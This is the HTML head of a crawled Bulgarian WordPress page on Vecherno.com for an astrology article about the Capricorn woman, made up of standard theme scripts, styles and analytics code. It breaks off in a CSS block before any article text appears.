

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%B6%D0%B5%D0%BD%D0%B0%D1%82%D0%B0-%D0%BA%D0%BE%D0%B7%D0%B8%D1%80%D0%BE%D0%B3-%D0%B8%D0%B3%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D0%BB%D0%B8-a%D0%BA/
body_size: 100498
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Жената Козирог – игри за напреднали: Aко тя не желае да направи нещо, почти е невъзможно да я накарате | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Жената Козирог – игри за напреднали: Aко тя не желае да направи нещо, почти е невъзможно да я накарате" href="https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/53031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/" />
<link rel='shortlink' href='https://vecherno.com/?p=53031' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d0%25be%25d0%25b3-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b8-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8-a%25d0%25ba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d0%25be%25d0%25b3-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b8-%25d0%25b7%25d0%25b0-%25d0%25bd%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25bb%25d0%25b8-a%25d0%25ba%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dce92fe89c","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"dce92fe89c","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Жената Козирог – игри за напреднали: Aко тя не желае да направи нещо, почти е невъзможно да я накарате | Vecherno.com" /><meta property="og:description" content="Виждате ли онова момиче със семплия костюм, удобните черни обувки и погледът устремен в една точка? Стойката й е изправена и имате чувството, че няма&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%b6%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d0%be%d0%b7%d0%b8%d1%80%d0%be%d0%b3-%d0%b8%d0%b3%d1%80%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d0%bf%d1%80%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-a%d0%ba/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2018/10/kozirog.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="bd79bf751e";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
